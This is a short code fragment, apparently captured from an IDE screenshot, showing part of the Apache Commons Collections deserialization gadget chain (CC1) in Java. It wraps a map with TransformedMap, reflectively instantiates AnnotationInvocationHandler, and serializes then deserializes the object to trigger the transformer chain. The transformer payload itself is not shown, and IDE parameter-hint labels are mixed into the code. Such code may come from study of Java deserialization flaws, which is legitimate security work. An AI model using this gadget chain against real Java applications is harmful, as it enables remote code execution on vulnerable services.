 38 map.put("value","value");
39 Map<Object,Object> transformap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
40
41 // for (Map.Entry entry:transformap.entrySet()){
42 // entry.setValue(r);
43 //
44 // }
45
46 Class annotationClass = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
47 Constructor declaredConstructor = annotationClass.getDeclaredConstructor(Class.class, Map.class);
48 declaredConstructor.setAccessible(true);
49 Object o = declaredConstructor.newInstance(Target.class, transformap);
50 serialize(o);
51 unserialize( str: "ser.bin");